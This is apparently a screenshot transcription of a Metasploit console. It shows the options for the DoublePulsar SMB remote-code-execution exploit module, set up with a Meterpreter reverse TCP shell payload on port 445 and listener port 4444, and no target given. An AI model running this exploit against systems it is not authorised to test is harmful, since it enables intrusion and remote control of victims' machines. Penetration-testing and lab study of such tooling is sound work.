 msf6 exploit(windows/smb/smb_doublepulsar_rce) > show options
Module options (exploit/windows/smb/smb_doublepulsar_rce):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
   RPORT   445              yes       The SMB service port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Execute payload (x64)
msf6 exploit(windows/smb/smb_doublepulsar_rce) > back